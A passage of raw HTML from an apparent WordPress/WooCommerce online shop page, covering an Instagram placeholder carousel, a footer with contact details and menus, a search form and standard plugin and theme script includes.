rt&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;hide_desktop&quot;:&quot;&quot;,&quot;hide_tablet&quot;:&quot;&quot;,&quot;hide_mobile&quot;:&quot;&quot;}" data-username="fleurofengland" class="instagram-pics instagram-widget data-source-ajax instagram-slider woodmart-carousel-container woodmart-carousel-spacing-0 instagram-with-error" data-owl-carousel data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								
				<div class=" owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
											
												
						<div class="instagram-picture">
							<div class="wrapp-picture" style="">
								<a href="#" target="_self"></a>
								
																	<img decoding="async" src="https://aimecommerce.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />																
															</div>
						</div>
									</div>
				
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
													</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<style>.elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1744 .elementor-element.elementor-element-f62ed12:not(.elementor-motion-effects-element-type-background), .elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0D2143;}.elementor-1744 .elementor-element.elementor-element-f62ed12{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 30px 15px;}.elementor-1744 .elementor-element.elementor-element-f62ed12 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1744 .elementor-element.elementor-element-ed27a2c > .elementor-element-populated{margin:0% 15% 0% 0%;}.elementor-1744 .elementor-element.elementor-element-6ecb1ee{text-align:left;}@media(max-width:1024px){.elementor-1744 .elementor-element.elementor-element-05495b7 > .elementor-element-populated{margin:0% 0% 0% 33%;}}@media(min-width:768px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:32%;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:19.961%;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:18.122%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:29.917%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:50%;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:50%;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:33.3%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:33.3%;}}@media(max-width:767px){.elementor-1744 .elementor-element.elementor-element-ed27a2c{width:100%;}.elementor-1744 .elementor-element.elementor-element-ed27a2c > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-05495b7{width:100%;}.elementor-1744 .elementor-element.elementor-element-05495b7 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-1744 .elementor-element.elementor-element-d41c5ac{width:100%;}.elementor-1744 .elementor-element.elementor-element-e372b97{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="1744" class="elementor elementor-1744" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f62ed12 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f62ed12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed27a2c" data-id="ed27a2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ecb1ee elementor-widget elementor-widget-image" data-id="6ecb1ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/aime-commerce-final-p61hf42lqv7zdeyqeqe89h40qozxj1kmke285gezpc.png" title="aime-commerce-final" alt="aime-commerce-final" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b7b9ca6 elementor-widget elementor-widget-html" data-id="b7b9ca6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<p>We fully understand our customers’ need and demand.e.</p>
<div style="line-height: 2">
<i class="fa fa-location-arrow" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> 105 Ascot Ct Bear, DE 19701<br>
<i class="fa fa-mobile" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Phone: +1 (302) 348-9243 <br>
<i class="fa fa-envelope-o" style="width: 15px;text-align: center;margin-right: 4px;color: #676767"></i> Email: sales@aimecommerce.com</div>		</div>
				</div>
				<div class="elementor-element elementor-element-0a3013a elementor-widget elementor-widget-wd_social_buttons" data-id="0a3013a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="woodmart-social-icons text-left icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://aimecommerce.com/home-lingerie/&media=https://aimecommerce.com/wp-includes/images/media/default.png&description=Home+Lingerie" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://aimecommerce.com/home-lingerie/" target="_blank" class=" woodmart-social-icon social-tg">
						<i></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-05495b7" data-id="05495b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b744097 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b744097" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								Find It Fast							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/home-kitchen/">
									<span class="nav-link-text">
										Home &amp; Kitchen									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/home-garden/">
									<span class="nav-link-text">
										Home &amp; Garden									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/product-category/patio-lawn-and-garden/">
									<span class="nav-link-text">
										Patio, Lawn &amp; Garden									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d41c5ac" data-id="d41c5ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8eeb77d elementor-widget elementor-widget-wd_extra_menu_list" data-id="8eeb77d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								USEFUL LINKS							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/about-us/">
									<span class="nav-link-text">
										About									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/wp-content/uploads/2021/04/3075760.pdf">
									<span class="nav-link-text">
										Returns &amp; Refund									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/terms-conditions/">
									<span class="nav-link-text">
										Terms &amp; Conditions									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/contact-us/">
									<span class="nav-link-text">
										Contact Us									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/privacy-policy/">
									<span class="nav-link-text">
										Privacy Policy									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e372b97" data-id="e372b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa329d7 elementor-widget elementor-widget-wd_extra_menu_list" data-id="fa329d7" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a >
							<span class="nav-link-text">
								CUSTOMER CARE							</span>

													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/cart/">
									<span class="nav-link-text">
										Cart									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/checkout/">
									<span class="nav-link-text">
										Checkout 									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/my-account/">
									<span class="nav-link-text">
										My Account									</span>

																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://aimecommerce.com/shop/">
									<span class="nav-link-text">
										Shop									</span>

																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															</strong></a> <i class="fa fa-copyright"></i> 2021<strong> AIM LLC All Rights Reserved													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://aimecommerce.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><link href="https://fonts.googleapis.com/css?family=Rosarivo:400%7CDancing+Script:400%7CKarla:700%7CRoboto:400%2C700" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://aimecommerce.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2be25b4930" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://aimecommerce.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/aimecommerce.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.2.5' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c80e2bbd71142d041c7dafbe748827d","fragment_name":"wc_fragments_2c80e2bbd71142d041c7dafbe748827d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.2.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.0.1.11' id='vi-wpvs-frontend-script-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.4' id='share-link-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/aimecommerce.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1315,"title":"Home%20Lingerie%20%E2%80%93%20Aim%20Ecommerce","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/aimecommerce.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1315,"title":"Home%20Lingerie%20%E2%80%93%20Aim%20Ecommerce","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.4' id='preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.6' id='wpforms-elementor-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.2.0' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.2.0' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.2.0' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.2.0' id='woodmart-waypoints-js'></script>
<script type='text/javascript' src='https://aimecommerce.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.2.0' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
